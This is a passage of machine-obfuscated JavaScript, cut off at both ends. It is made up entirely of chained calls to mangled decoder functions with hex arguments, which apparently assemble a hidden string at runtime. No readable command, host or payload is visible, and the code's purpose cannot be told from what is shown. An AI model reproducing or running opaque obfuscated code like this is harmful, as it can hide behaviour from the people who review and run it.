,0x34e,0x1863,0x1cec)+O00O00911F_0x301314(0x1d8,0x50b,0xabe,0x3de,0x9c)+O00O00911F_0x2a49d6(0xbe2,0x77a,0x606,0x974,0x1216)+O00O00911F_0x301314(0x1142,0xd0f,0xd1d,0xc39,0xbb4)+O00O00911F_0xbc3d7d(0x775,-0x308,0x2d9,-0x759,-0x589)+O00O00911F_0x1fd229(0x15df,0x26e7,0x1e3f,0x1f6f,0x1fca)+O00O00911F_0x2a49d6(0x4,0xcf0,0x15d1,0x7c5,0x1924)+O00O00911F_0x301314(0x1010,0x14cb,0x171f,0x11fa,0x1d33)+O00O00911F_0x96d9cf(0x1d20,0x1cca,0x1c75,0x1eb0,0x23fc)+O00O00911F_0x96d9cf(0x1969,0xf7b,0x10e0,0x2440,0x27ec)+O00O00911F_0xbc3d7d(0x1242,0x5e4,0x94e,0xe78,0x2067)+O00O00911F_0x301314(0x173a,0x1be2,0x176f,0x9af,0x16ce)+O00O00911F_0x96d9cf(0x8ae,-0x30c,0x15a2,0x83,0x1063)+O00O00911F_0x2a49d6(0x1b5f,0x1315,0x150c,0xa08,0x20ad)+O00O00911F_0x2a49d6(0x347,0xe80,0x1669,0x386,0x1cdd)+O00O00911F_0x1fd229(0x5cb,0xe44,0x10af,0xacb,0x133a)+O00O00911F_0x96d9cf(0x1893,0x13d7,0x24fe,0xd32,0x13c8)+O00O00911F_0xbc3d7d(0x8a6,0x99d,0x485,0x2cd,0x3d3)+O00O00911F_0x2a49d6(0xa10,0xa08,-0x402,0xed9,-0x385)+O00O00911F_0x301314(0x1845,0x12fb,0x1ba7,0x1ccd,0x10a4))+(O00O00911F_0x2a49d6(0x13e1,0xd7a,0xc90,0x141a,0x1a04)+O00O00911F_0x2a49d6(0x1a4f,0x1b1e,0x2432,0x205c,0x15a1)+O00O00911F_0x1fd229(0x1bdc,0x153c,0x1a51,0xc52,0xf2d)+O00O00911F_0x1fd229(0x6db,0x4fa,0x126e,0x1b21,0x6ca)+O00O00911F_0x2a49d6(0x1498,0x160f,0x1302,0x1f88,0x1789)+O00O00911F_0x301314(0x169f,0x86d,0x1684,0x1fe8,0x1283)+O00O00911F_0x301314(0x85f,-0x140,0x13b0,0x118c,0x43a)+O00O00911F_0xbc3d7d(0x327,-0x938,-0x978,0x1123,-0x2f)+O00O00911F_0x301314(0xad0,0x6f7,0x18b,0x7f7,0x57a)+O00O00911F_0x2a49d6(0x118a,0x1df8,0x26ad,0x1dbd,0x2494)+O00O00911F_0xbc3d7d(0x1383,0x197e,0x14fd,0x16d7,0x926)+O00O00911F_0x301314(0xa90,0x176,0x156,0x6c4,0x891)+O00O00911F_0x301314(0x1019,0x672,0x1379,0x74b,0x86a)+O00O00911F_0x96d9cf(-0x6e,-0x403,0xba3,-0x557,-0xb57)+O00O00911F_0x301314(0x17ef,0x1527,0x2131,0x1aa3,0x1c90)+O00O00911F_0x96d9cf(0x920,0x12f1,0x163b,0x6b6,0xb60)+O00O00911F_0x301314(0x6de,-0x33e,0x97d,-0x1b9,-0x5d7)+O00O00911F_0x96d9cf(0xe9c,0x1514,0x53,0xf7,0x155d)+O00O00911F_0x96d9cf(0xe6a,0x19f3,0x1be,0x397,0x1122)+O00O00911F_0x2a49d6(0xc7b,0x9c9,0xbac,0x132c,-0x21e)+O00O00911F_0xbc3d7d(0x1bbf,0x1258,0x27c7,0x16e6,0xfdb)+O00O00911F_0x301314(0x1abb,0x1d20,0xc54,0x1380,0x1f01)+O00O00911F_0x2a49d6(0x1916,0x1376,0x10a1,0x1782,0x1723)+O00O00911F_0x96d9cf(0xd3c,0x106c,0x348,-0x27,0xe47)+O00O00911F_0x2a49d6(0xa2c,0xef6,0x94a,0x821,0x1cb5)+O00O00911F_0x96d9cf(0x146d,0x6b7,0xe6a,0x1241,0x1983)+O00O00911F_0xbc3d7d(0xb3e,0x18d3,0xef6,-0x222,0x1597)+O00O00911F_0xbc3d7d(0x3e0,0xea8,0xc63,-0x1f0,-0x9a9)+O00O00911F_0x1fd229(0x9,0x183d,0xe70,0x874,0x1ee)+O00O00911F_0x96d9cf(0x1920,0x1af6,0x1a65,0xe28,0x1c4c)+O00O00911F_0x301314(0x1265,0x1130,0x1c60,0xe2a,0x166e)+O00O00911F_0x2a49d6(0x2dc,0x7dc,0x4e8,0x5e9,-0x4c6)+O00O00911F_0xbc3d7d(0x7aa,0x132e,0x263,0x1632,0xb5b)+O00O00911F_0x301314(-0x19,0xa2d,0xabd,0x912,-0x286)+O00O00911F_0x1fd229(0xa08,-0x98d,0x4a6,0xca7,0x4fb)+O00O00911F_0xbc3d7d(0x47b,-0x1c9,-0x973,0x1050,0xc9d)+O00O00911F_0x301314(0x11cd,0x170b,0x57b,0x10c6,0x161d)+O00O00911F_0xbc3d7d(-0x8e,0xbb9,-0x112,0x694,-0x6da)+O00O00911F_0x96d9cf(0xc75,0x7d8,0x19be,0x56,0x43b)+O00O00911F_0x96d9cf(0x37d,0xf59,0x317,0xba2,0x481)+O00O00911F_0xbc3d7d(0x1419,0xdf6,0x16d5,0x11fd,0x19ef)+O00O00911F_0x1fd229(0x92b,0x1dd7,0x141f,0x12b3,0x1b3c)+O00O00911F_0x2a49d6(0xde5,0x604,0x11ac,0xb4c,0x6b0)+O00O00911F_0x1fd229(0x68b,0x8c1,0xfcc,0x46e,0x97f)+O00O00911F_0xbc3d7d(0x1634,0xca8,0x14a1,0x219b,0xacf)+O00O00911F_0xbc3d7d(0x10ad,0x9ff,0x569,0xb8a,0x97e)+O00O00911F_0xbc3d7d(0x1aa5,0x1355,0x1f84,0x1ccb,0x11a7)+O00O00911F_0x2a49d6(0x145e,0xd81,0x1c74,0x10e,0x32d)+O00O00911F_0x1fd229(0x119f,0x1392,0x1211,0x332,0x8e0)+O00O00911F_0x96d9cf(0x213,-0x1ba,-0x99b,-0xb0a,-0xf3)+O00O00911F_0xbc3d7d(0x18cf,0x2637,0x1b23,0x14f2,0x1697)+O00O00911F_0x301314(0x713,0x768,0xf29,0x2e,0x852)+O00O00911F_0x2a49d6(0x1188,0x127a,0x20f5,0x11fa,0x17ef)+O00O00911F_0x1fd229(0x2034,0x12e5,0x19a1,0xe42,0x2763)+O00O00911F_0xbc3d7d(0x17e4,0x1308,0x15d8,0x1fbb,0x1b51)+O00O00911F_0x96d9cf(0x76f,0x151e,0xe0c,0x502,0x1507)+O00O00911F_0x1fd229(0x28ba,0x1a34,0x1a1c,0x2536,0x155a)+O00O00911F_0x2a49d6(0x3b3,0x838,-0x50d,0x11ab,0x482)+O00O00911F_0x96d9cf(0x4e8,0x58e,-0x42b,0x8fd,0x2f7)+O00O00911F_0x2a49d6(0x2b1a,0x1cbd,0x2853,0xf8c,0x167e)+O00O00911F_0x301314(0x3d1,0xc17,-0x8c4,0x1149,-0x20c)+O00O00911F_0x96d9cf(0x167e,0x11fc,0x1bf8,0x192a,0x1c7d)+O00O00911F_0xbc3d7d(0x967,-0xbf,0x1839,-0x300,0xaf0)+O00O00911F_0x2a49d6(0x23ae,0x18f9,0x14dd,0x1bd2,0x208d)+O00O00911F_0x2a49d6(-0x282,0x355,0x77f,0x438,-0x577)+O00O00911F_0xbc3d7d(0x68f,-0x1fe,0x4ca,0x205,0x2bf)+O00O00911F_0x2a49d6(0x505,0x654,-0x1c7,0x14d9,-0x161)+O00O00911F_0x1fd229(0x2889,0x12e2,0x1ec3,0x1a1a,0x1cc0)+O00O00911F_0x301314(0xb5a,0x1191,-0x1d2,0x3ce,0x64b)+O00O00911F_0x96d9cf(0x101d,0x137d,0x1e0e,0x15e2,0xde0)+O00O00911F_0xbc3d7d(0xf75,0x1137,0x104,0x121d,0x16fd)+O00O00911F_0x2a49d6(0x2029,0x12e1,0xeb6,0x11d5,0x1e9f)+O00O00911F_0x96d9cf(0x1a21,0x171f,0x160c,0x12df,0x1fbd)+O00O00911F_0xbc3d7d(0xb4b,0x572,0x1ac,0x45a,0x1925)+O00O00911F_0x96d9cf(0x58f,0x53f,0xae5,0xb74,0x118b)+O00O00911F_0x301314(0x10c3,0x919,0x16c1,0x1405,0x327)+O00O00911F_0x2a49d6(0x1e69,0x1148,0x13f5,0x462,0x17be)+O00O00911F_0x2a49d6(0x26ce,0x1dd9,0x263d,0x1393,0x14d7)+O00O00911F_0x301314(0x152d,0x1a23,0x1c64,0x15cc,0x6cb)+O00O00911F_0x2a49d6(0x18ef,0x1234,0x7ea,0x162b,0x120f)+O00O00911F_0x1fd229(0xa72,0x134a,0xd0c,0x1607,0x147d)+O00O00911F_0x1fd229(0x1a48,0x8f5,0x16b4,0xa57,0x1b55)+O00O00911F_0x2a49d6(0x1408,0x1ba3,0x1529,0xdf8,0x1107)+O00O00911F_0x2a49d6(0x1341,0x17eb,0xaa3,0x14be,0x129b)+O00O00911F_0x2a49d6(0x1078,0x911,0xf46,0xb06,0x794)+O00O00911F_0x1fd229(0xf12,0x27f4,0x1b71,0x29ea,0x2055)+O00O00911F_0x1fd229(0x1c65,0x2277,0x1f9e,0x2945,0x26a6)+O00O00911F_0x96d9cf(0x16a9,0x143d,0xf17,0x1cf7,0x98b)+O00O00911F_0x301314(0xae5,0x1949,0x30b,0x532,0xe91)+O00O00911F_0xbc3d7d(0x13e5,0xb50,0x2078,0x1054,0x1779)+O00O00911F_0x301314(0xfe0,0x99c,0x1d19,0x1ebf,0xe98)+O00O00911F_0x1fd229(0x1326,-0x63b,0x56c,-0x38,0x195)+O00O00911F_0x2a49d6(0x2afb,0x1c6a,0x1d21,0x1b3b,0x1867)+O00O00911F_0x2a49d6(0xb61,0x863,0x102b,0xb04,0x2d2)+O00O00911F_0x2a49d6(0x2a08,0x1c79,0x2398,0x21aa,0x1e72)+O00O00911F_0x1fd229(0x997,0x138e,0xbaa,0x1181,0x1164)+O00O00911F_0x2a49d6(0x19ab,0x14fc,0x18cf,0x1baa,0xb9f)+O00O00911F_0x301314(0xfe0,0x18c0,0x872,0x1b0,0x125a)+O00O00911F_0xbc3d7d(-0x7c,-0x2b9,-0xb6a,0x27c,-0x1f2)+O00O00911F_0x96d9cf(0x1b28,0x25a4,0x27d0,0x274c,0x2400)+O00O00911F_0x96d9cf(0xeeb,0x1cd1,0x40e,0x702,0x1072)+O00O00911F_0x96d9cf(0x16f2,0x14a2,0x162d,0x14e2,0xe4b)+O00O00911F_0x96d9cf(0x1792,0x1a4f,0x1ddf,0xa6c,0x2358)+O00O00911F_0x1fd229(0x2345,0x1c39,0x1807,0x175b,0xf66)+O00O00911F_0x1fd229(0x1397,0x12ce,0x1ad9,0x1030,0x2491)+O00O00911F_0x1fd229(0x148a,0x23f,0x10f3,0x1e1e,0x1b28)+O00O00911F_0xbc3d7d(0x15a2,0x875,0x6ca,0x1465,0x22ea)+O00O00911F_0x96d9cf(0x7d2,0x27a,-0x325,-0x47e,0x7df)+O00O00911F_0x301314(0xe6d,0xe1,0x17d6,0xdb2,0x1165)+O00O00911F_0x301314(0x232,0x716,0x98,0x7dc,0x942)+O00O00911F_0x96d9cf(0x295,-0x7c1,0x666,0x45a,0xcfb)+O00O00911F_0x96d9cf(0x184e,0x2646,0x111e,0x1943,0x1391)+O00O00911F_0x2a49d6(0x1fe3,0x11f8,0x1de7,0x906,0x37b)+O00O00911F_0xbc3d7d(0x1045,0x15cb,0xf6b,0x16a1,0x40f)+O00O00911F_0x96d9cf(0x7d2,-0x5f9,0x627,0x144a,-0x521)+O00O00911F_0x1fd229(0x2d8f,0x1b81,0x1f4f,0x13c0,0x1295)+O00O00911F_0x301314(0x1308,0x60b,0x788,0x759,0x19d8)+O00O00911F_0x301314(0x103a,0x764,0x1ee8,0x13eb,0x416)+O00O00911F_0x96d9cf(0x412,-0x91f,0xe00,-0x59a,-0x8fd)+O00O00911F_0x96d9cf(0x2b4,-0x4a5,-0x661,-0x9d0,0xa4)+O00O00911F_0x2a49d6(-0x697,0x794,0xbc0,0x7de,0xcac)+O00O00911F_0x96d9cf(0x1c75,0x1d31,0x173c,0x2097,0x16d2)+O00O00911F_0x2a49d6(0x8da,0x59c,0x133f,-0x60c,0xdd)+O00O00911F_0x96d9cf(0x9c6,-0x377,-0x513,0xbb4,0x16f9)+O00O00911F_0x2a49d6(0x15c7,0x16de,0x17ea,0x2296,0x1936)+O00O00911F_0x1fd229(0x95e,0xffc,0x10f3,0x70e,0x1dcf)+O00O00911F_0x301314(0x58f,0x456,0xe5c,-0x791,0xc32)+O00O00911F_0x301314(0x691,0x10fb,-0x598,0x840,0x1580)+O00O00911F_0x1fd229(0xc37,0x1713,0xa5e,0x1366,0x82f)+O00O00911F_0x96d9cf(0x405,-0x51a,-0x3ae,0x46c,0xe93)+O00O00911F_0x301314(-0x127,-0xd1d,0x5d9,-0x131,-0x400)+O00O00911F_0x1fd229(0x1aa1,0x2bb6,0x2065,0x2446,0x1ca5)+O00O00911F_0x1fd229(0x86b,-0x869,0x49d,-0x708,0x3d)+O00O00911F_0x96d9cf(0xb79,0xd06,0xe6b,0xfc4,0xbf6)+O00O00911F_0xbc3d7d(0x699,0x1513,0xd19,-0x63f,-0x728)+O00O00911F_0x2a49d6(0x1479,0xcf8,0xf2c,0x276,0x1464)+O00O00911F_0x1fd229(0x15bc,0x1553,0xe7e,0x1b37,0xdf6)+O00O00911F_0x1fd229(0xdc6,0xc1d,0x75c,0xa06,-0x3dc)+O00O00911F_0x2a49d6(0x104f,0x1065,0x1357,0x7c7,0xb1f)+O00O00911F_0xbc3d7d(0x16a6,0x16f3,0x174a,0x2134,0x20b4)+O00O00911F_0x96d9cf(0x1464,0xccc,0xff1,0x1225,0x1e19)+O00O00911F_0x301314(0xd7d,0x1b1b,0xcf2,0x701,0x35b)+O00O00911F_0x96d9cf(0x1bc0,0x27be,0x1e30,0x11c9,0x1555)+O00O00911F_0x96d9cf(-0x74,0x49e,-0x89d,0x1d5,-0xcd6)+O00O00911F_0x2a49d6(0x2514,0x1966,0x277b,0x22a9,0x2813)+O00O00911F_0xbc3d7d(0x124e,0x514,0x16ca,0xf2e,0x1728)+O00O00911F_0x2a49d6(-0x646,0x7de,0xe92,0xdaa,-0x46c)+O00O00911F_0x301314(0x156d,0x11d2,0x11bc,0x1d15,0xa5c)+O00O00911F_0x2a49d6(-0x885,0x122,-0x703,0x266,0xea5)+O00O00911F_0xbc3d7d(0xf87,0x1ac2,0x1391,0xdb7,0xd2b)+O00O00911F_0xbc3d7d(0xefc,0x159f,0xeae,0x12a4,0xdbb)+O00O00911F_0xbc3d7d(0x1616,0x1739,0x205e,0x1af6,0xa16)+O00O00911F_0x1fd229(0xf2e,0x2907,0x1ccf,0x227d,0x2694)+O00O00911F_0x96d9cf(0x744,0x97d,0x1511,0xf3,0xd02)+O00O00911F_0x1fd229(0x1cde,0x18fb,0x10f3,0x170c,0x12d9)+O00O00911F_0x301314(0x7ba,0x10,0x1086,0xd44,0x152d)+O00O00911F_0x96d9cf(0x21f,0xc02,0x168,0x252,-0x586)+O00O00911F_0x301314(0x42a,-0x38d,0x8da,0xf8a,0x1c9)+O00O00911F_0x2a49d6(0x501,0x12d4,0x782,0x211f,0x1a57)+O00O00911F_0xbc3d7d(0x16e7,0x202b,0x1596,0x108d,0xfc6)+O00O00911F_0x2a49d6(0x1125,0x886,0x1512,0x1241,0x633)+O00O00911F_0x2a49d6(0xcba,0xcf8,0xa16,0x6e,0x828)+O00O00911F_0x2a49d6(0x5f,0xa83,-0x45e,0x179f,0x1328)+O00O00911F_0x96d9cf(0x1438,0x200d,0x1dc8,0x1b4b,0x1737)+O00O00911F_0x96d9cf(0x9ad,0x15fe,-0x303,-0x296,0x1c5)+O00O00911F_0x1fd229(0x12f3,0x1ce0,0x1836,0x2676,0x2531)+O00O00911F_0x96d9cf(0x1792,0x1371,0xd0e,0xcb9,0x206d)+O00O00911F_0x1fd229(0x1445,0x397,0xe28,0x124e,0xc25)+O00O00911F_0x301314(0xe99,0x4fd,0xb98,0x687,0xd8c)+O00O00911F_0x1fd229(0x1a27,0x1012,0xbcf,0x685,0x323)+O00O00911F_0xbc3d7d(0x11e9,0x1b0b,0x1245,0xf49,0x110a)+O00O00911F_0xbc3d7d(0xcc8,0xa79,-0x1b3,0x77e,0x1c)+O00O00911F_0x2a49d6(-0x37,0xd30,0x14ea,0x952,0x1948)+O00O00911F_0xbc3d7d(0x1681,0xc2d,0x1260,0x1c9e,0x1ea4)+O00O00911F_0x96d9cf(0xa74,0x1492,0x182a,0x18cb,-0x1ac)+O00O00911F_0x301314(0xf6b,0x1aec,0xe35,0x15a,0x1826)+O00O00911F_0x2a49d6(0x1684,0x18d4,0x2532,0xf71,0x2402)+O00O00911F_0x96d9cf(0x8eb,0x561,-0x2fa,0x393,0x4e)+O00O00911F_0x96d9cf(0x1020,0x14b5,0x1ea2,0x1a7a,0x59c)+O00O00911F_0x96d9cf(0x692,0xac9,-0x8d,0x5f4,0x427)+O00O00911F_0x301314(0x110d,0x1f7e,0x1c82,0x22a,0x717)+O00O00911F_0xbc3d7d(0xcc8,0xcb0,0x9a9,0x22e,0x116a)+O00O00911F_0x2a49d6(-0x145,0xd30,0x1ba,0x57,0x1c10)+O00O00911F_0xbc3d7d(0x16e7,0x1417,0x2249,0x80d,0x1fc6)+O00O00911F_0x301314(0x5bd,0x827,-0x1b9,0x1151,0x1376)+O00O00911F_0x1fd229(0x358,0x4c9,0x10f3,0x1837,0x499)+O00O00911F_0x301314(0x7ba,0x1b5,0x1020,0x494,0x822)+O00O00911F_0x301314(0x98,-0x4a0,0xaaf,-0x7e9,0x756)+O00O00911F_0x96d9cf(0x5b1,0x1470,0x6cf,-0x83e,0x124)+O00O00911F_0x301314(0x100b,0x422,0x40e,0x117a,0x5e7)+O00O00911F_0x1fd229(0x2533,0x1d15,0x1ccf,0x13cf,0x1b11)+O00O00911F_0xbc3d7d(0x699,0x1b1,0x7bd,0x11da,0xd5)+O00O00911F_0x2a49d6(0x1bb2,0xcf8,0x16b9,0x1549,0xa3e)+O00O00911F_0x2a49d6(-0x1ce,0xa83,0x262,0x252,0x1886)+O00O00911F_0x2a49d6(0x982,0x157a,0x1a15,0x1fb0,0x1cc7)+O00O00911F_0xbc3d7d(0x902,0x307,0x818,0x13b,0x9fe)+O00O00911F_0x96d9cf(0x12f9,0x4b0,0x1370,0x5a0,0x1cd0)+O00O00911F_0x1fd229(0x1c4b,0xa88,0x141c,0x1598,0x10d8)+O00O00911F_0x1fd229(0x103b,0x2b1,0x72a,-0x1a8,0x9e5)+O00O00911F_0x1fd229(0xac4,0xce6,0x7be,0x8c9,0xc2e))+(O00O00911F_0x2a49d6(0x137a,0x10c1,0xda8,0xae0,0x1d8c)+O00O00911F_0x96d9cf(0x1b28,0xe57,0x1281,0x2410,0x1418)+O00O00911F_0x301314(0xb23,0x16f4,0x8aa,0xfe8,0x59c)+O00O00911F_0x1fd229(0x371,0x17f1,0xe28,0x143b,0x1844)+O00O00911F_0x96d9cf(0x1020,0x1ec,0x12bc,0x765,0x1c82)+O00O00911F_0x96d9cf(0x1b2e,0x1c26,0x1772,0x1cc4,0x1337)+O00O00911F_0x2a49d6(0x1845,0x18d4,0x26f2,0x1053,0x1d4c)+O00O00911F_0x2a49d6(-0x705,0x7de,0x141f,0x3e3,0x50c)+O00O00911F_0xbc3d7d(0x11a0,0x1727,0x1520,0x1576,0x707)+O00O00911F_0x301314(0xe99,0x865,0x507,0x16d8,0xeb2)+O00O00911F_0x96d9cf(0x15d7,0xfbc,0x102c,0x239e,0x1100)+O00O00911F_0x301314(0xfad,0x1b8e,0x1427,0x458,0x1852)+O00O00911F_0x1fd229(0x1782,0x20b,0x8f5,0x16c2,0xa2a)+O00O00911F_0x1fd229(-0x59d,0x9c1,0x6fa,0x14dd,0xb22)+O00O00911F_0x1fd229(0xa3,0xfdb,0xab2,0x6c9,0xab2)+O00O00911F_0x96d9cf(0x6ea,0x6e6,-0x78a,0x900,0x411)+O00O00911F_0x96d9cf(0x1ac1,0xcc0,0x194e,0x21c9,0x20b0)+O00O00911F_0xbc3d7d(0x1668,0x1b24,0x83e,0x1886,0xc7c)+O00O00911F_0x301314(0x13f9,0x21b3,0x1929,0x181c,0x1ef8)+O00O00911F_0xbc3d7d(0x29,0x2c4,-0x201,0x5bb,0xcd8)+O00O00911F_0x301314(0xbbe,0xb7a,0x33d,0x1bb,0x1064)+O00O00911F_0x1fd229(0x5a9,-0x118,0xa77,0x517,-0x5f)+O00O00911F_0x96d9cf(0x1196,0x15e7,0x1e12,0x1c54,0xab2)+O00O00911F_0x301314(0x1ae5,0x1a98,0x1556,0x1bda,0x1170)+O00O00911F_0x2a49d6(0x2749,0x19f6,0x2021,0x2781,0x1ad0)+O00O00911F_0xbc3d7d(0x1ac9,0x1047,0x2455,0x1e37,0x22ee)+O00O00911F_0x1fd229(0x274b,0x1487,0x1fc4,0x17d1,0x288b)+O00O00911F_0x1fd229(0x1041,0x14a1,0x152c,0xe43,0x2138)+O00O00911F_0x96d9cf(0x17c5,0xafd,0x17e4,0x1034,0xc41)+O00O00911F_0x2a49d6(0xfec,0x1bec,0x1848,0x24fd,0x1962)+O00O00911F_0x96d9cf(0x1bc0,0x1622,0x2003,0x2aa4,0x123b)+O00O00911F_0x1fd229(0x1c67,0x2027,0x220f,0x306b,0x1410)+O00O00911F_0x1fd229(0x1406,0x1421,0x1abd,0x2924,0xe21)+O00O00911F_0x1fd229(0xfee,0xc1b,0x85b,0x1056,-0x41e)+O00O00911F_0x1fd229(0xa66,0x23d1,0x162f,0x87d,0x222a)+O00O00911F_0x301314(0x160b,0x171f,0x15e9,0xbff,0x1788)+O00O00911F_0xbc3d7d(0x16e7,0x118e,0x8f3,0x18ea,0x1af8)+O00O00911F_0x301314(0x791,0xaf2,0x38e,-0x188,0x1618)+O00O00911F_0x96d9cf(0x137d,0x1e1b,0x18b2,0x102b,0x9da)+O00O00911F_0x96d9cf(0x410,0x12a4,0x123b,0xa79,-0x1ed)+O00O00911F_0x301314(0x79b,0x48b,0x15e3,-0x578,-0x571)+O00O00911F_0x1fd229(0x2adf,0x14ff,0x1ccf,0xde4,0x1675)+O00O00911F_0x96d9cf(0x1792,0x2465,0xba3,0x238d,0x1441)+O00O00911F_0x301314(0x160b,0x22af,0x1866,0x1a38,0xd78)+O00O00911F_0xbc3d7d(0x21b,-0x52c,0x4bf,-0x8c6,0xbbf)+O00O00911F_0xbc3d7d(0xf22,0x1747,0x1812,0x1893,0x791)+O00O00911F_0x2a49d6(0xc75,0x5cf,0x996,-0x5d7,-0x918)+O00O00911F_0xbc3d7d(0x1516,0x15af,0x1578,0xa91,0x1bfd)+O00O00911F_0x301314(0x12dd,0x1c26,0x1f4e,0xcb8,0x7ab)+O00O00911F_0x2a49d6(0x201d,0x18d4,0x191f,0x1477,0x209a)+O00O00911F_0xbc3d7d(0x16e7,0xf90,0x2116,0x981,0xc82)+O00O00911F_0xbc3d7d(-0xd0,0x59b,0x9d2,-0xc33,-0xc3f)+O00O00911F_0x96d9cf(0x11da,0xc7f,0xa3a,0x951,0x13a9)+O00O00911F_0x2a49d6(0x2122,0x143e,0xecb,0x15e8,0xf94)+O00O00911F_0x1fd229(0x207,0x8ca,0xc6c,0xa2c,0xc3a)+O00O00911F_0x301314(0x12dd,0xc4c,0xf1f,0x1c41,0x497)+O00O00911F_0xbc3d7d(0x16e7,0xa23,0x1fc5,0x1bd1,0x1b4f)+O00O00911F_0xbc3d7d(0x4cb,0x329,0xefb,-0x5d1,0x1128)+O00O00911F_0xbc3d7d(0x13b9,0x1218,0xebc,0x1703,0x139f)+O00O00911F_0x301314(0x160b,0x109b,0x18d0,0xf01,0x18fe)+O00O00911F_0x2a49d6(0x19e,0xadc,0x9b,0x190d,0xced)+O00O00911F_0x1fd229(0x874,0x1ade,0xf60,0x1d1b,0xbad)+O00O00911F_0x1fd229(0x493,0x1798,0xd03,0x18f3,0x1b22)+O00O00911F_0x1fd229(0xb13,0x1271,0x19a1,0x1b60,0x2454)+O00O00911F_0x301314(0x160b,0x17b3,0xad4,0x2408,0x1a66)+O00O00911F_0x96d9cf(0x99a,0x451,0x139e,0xaf6,-0x327)+O00O00911F_0xbc3d7d(0x1615,0x23e4,0x2016,0x1249,0x76c)+O00O00911F_0x301314(0x170d,0x19e6,0x1793,0x165e,0x19c1)+O00O00911F_0x301314(0x231,0x8c0,0x1017,0x71,-0x888)+O00O00911F_0x1fd229(0x1de6,0x1dca,0x16dc,0x1875,0x9cc)+O00O00911F_0x1fd229(-0x4d4,0x13d7,0x4e4,-0x159,0x667)+O00O00911F_0xbc3d7d(0xdeb,0x796,0xf07,0x166d,0x17bf)+O00O00911F_0x96d9cf(0x6ff,0xd81,0xb95,-0x346,-0x2b4)+O00O00911F_0xbc3d7d(0x138,0x16f,-0x70d,0x74,0xc30)+O00O00911F_0x301314(0x18e6,0x2385,0xcc4,0x1f01,0x2514)+O00O00911F_0x1fd229(0x1101,0x29c0,0x1bf2,0x1f03,0x18a2)+O00O00911F_0x1fd229(0x1df5,0x1a36,0x1ccf,0x1b4a,0x1855)+O00O00911F_0x96d9cf(0x1792,0x175c,0x233a,0x23d2,0x1c83)+O00O00911F_0x1fd229(0x25d7,0xe42,0x1c4f,0x2344,0x29fd)+O00O00911F_0x301314(0xe4d,0x7b,0xc7,-0x26,0x1a72)+O00O00911F_0xbc3d7d(0x225,-0x364,-0xc5a,-0xb6d,0xa31)+O00O00911F_0xbc3d7d(0x831,0xb52,0x1420,0x280,0x92c)+O00O00911F_0x1fd229(0x2ef,0x16c4,0x87b,0x57,0x106f)+O00O00911F_0x96d9cf(0x7b6,-0x6eb,-0x415,0x4b2,0x79d)+O00O00911F_0xbc3d7d(0x70,0x8d2,0xca5,-0x3ce,0xdcd)+O00O00911F_0x301314(0x18f7,0xd84,0x20b0,0x233a,0x104a)+O00O00911F_0x96d9cf(0x521,0x63d,0x244,0x50d,0x60d)+O00O00911F_0x301314(0x160b,0x1323,0x1959,0x1aea,0x20eb)+O00O00911F_0x96d9cf(0x8be,0xe26,0x73f,0x9ba,-0x299)+O00O00911F_0x96d9cf(0x18ab,0x114e,0x228c,0xa08,0x1eba)+O00O00911F_0x1fd229(0x1ec5,0x1c00,0x1779,0x1673,0x1883)+O00O00911F_0x2a49d6(0x5ec,0x15e,-0x45e,-0x318,0x9e8)+O00O00911F_0x1fd229(0x128d,0x1639,0x1bf2,0x2043,0x1eb8)+O00O00911F_0xbc3d7d(0x16e7,0x1662,0x20bb,0x1668,0xc16)+O00O00911F_0x2a49d6(0x1fab,0x18d4,0x2368,0xf15,0xba7)+O00O00911F_0x2a49d6(0x1b6f,0xdb9,0x6bd,0xff0,0x5c2)+O00O00911F_0xbc3d7d(0xc38,0xd58,0x12b7,0x6fd,0x1999)+O00O00911F_0xbc3d7d(0x225,0x75a,0x31b,-0x59f,0xe36)+O00O00911F_0x2a49d6(0xa15,0xa1e,0x6ff,0xb6c,0x1830)+O00O00911F_0x96d9cf(0x33e,0x8bd,0xedb,-0x207,-0x63)+O00O00911F_0x2a49d6(-0x1fd,0x8f8,0xb89,0x42d,0x43f)+O00O00911F_0x2a49d6(-0x605,0x25d,-0xbad,-0x92b,0x62d)+O00O00911F_0x2a49d6(0x1eb4,0x15ab,0x191b,0x1e22,0x7d1)+O00O00911F_0x96d9cf(0x521,0x187,0xcff,0xcc7,0x148)+O00O00911F_0xbc3d7d(0x16e7,0xd33,0xeed,0x84b,0x133d)+O00O00911F_0x2a49d6(0x16b4,0xa00,-0x34d,0x13ac,0x1491)+O00O00911F_0x301314(0x1724,0x2397,0x19a9,0x1ce8,0x23db)+O00O00911F_0x96d9cf(0x123c,0x1c62,0x8c6,0xa51,0x89d)+O00O00911F_0x1fd229(0x789,0x1213,0xdc7,0x1c86,0x753)+O00O00911F_0x2a49d6(0x1d0d,0x17f7,0x2582,0x1673,0x23a1)+O00O00911F_0xbc3d7d(0x16e7,0x1510,0x25ab,0x2092,0x1b5b)+O00O00911F_0xbc3d7d(0x16e7,0x24fa,0x1924,0x1410,0x2556)+O00O00911F_0x301314(0xe7f,0x810,0x1a3d,0x131a,0xed8)+O00O00911F_0x96d9cf(0x1c97,0x2b2a,0x1e73,0x228e,0x24f0)+O00O00911F_0x301314(0x1ae5,0x2843,0x2719,0xd0a,0x1672)+O00O00911F_0x2a49d6(0x1c58,0x19ed,0x1261,0x2350,0x2310)+O00O00911F_0xbc3d7d(0x183c,0x1d29,0x128b,0x22bd,0x202c)+O00O00911F_0x96d9cf(0x13e0,0x6a8,0x21ca,0x1bbb,0x841)+O00O00911F_0x2a49d6(0x2121,0x18d4,0x246a,0x234c,0x137e)+O00O00911F_0x301314(0x160b,0x1f2e,0xd8e,0x1fb6,0x1b18)+O00O00911F_0xbc3d7d(0x608,0x79d,0xb45,0x12c,0xc2)+O00O00911F_0xbc3d7d(0x1667,0x126c,0x1107,0x1f28,0x16d6)+O00O00911F_0x1fd229(0xfb,0x1402,0xcb1,0xa3b,0xfd0)+O00O00911F_0x301314(0x12a1,0x15bb,0x79e,0x915,0x1593)+O00O00911F_0x1fd229(0x20a5,0x2463,0x174a,0x1fb7,0x1af7)+O00O00911F_0x2a49d6(0x168c,0x1c70,0xde3,0x1425,0x29fa)+O00O00911F_0x301314(0x160b,0x1b86,0x8f1,0x2104,0x14a1)+O00O00911F_0xbc3d7d(0x16e7,0x1a4e,0x1b7c,0x980,0x1ab0)+O00O00911F_0xbc3d7d(0x16e7,0x11c9,0x1025,0x1a6f,0xc05)+O00O00911F_0xbc3d7d(0x1667,0xe96,0x141f,0x1a0d,0x1811)+O00O00911F_0x301314(0xe4d,0xd22,0x1b18,0xf62,0x10dc)+O00O00911F_0x301314(0x17fa,0xfb3,0x1e9d,0x1a83,0x24c9)+O00O00911F_0x1fd229(0x1575,0